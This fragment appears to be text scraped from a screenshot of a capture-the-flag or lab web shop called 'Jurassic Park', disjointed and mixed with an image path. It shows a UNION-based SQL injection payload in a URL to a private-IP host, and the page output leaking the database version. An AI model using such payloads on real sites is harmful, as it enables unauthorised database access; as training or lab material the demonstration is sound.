 https://10.10.23.204/item.php?id=3 UNION SELECT 1,version(),3,4,5
before you can access the Internet.
JURASSIC PARK
5.7.25-0ubuntu0.16.04.2 Package
Price: $3
5 of these packages have been sold in the last hour.
4
Order yours quick by calling us!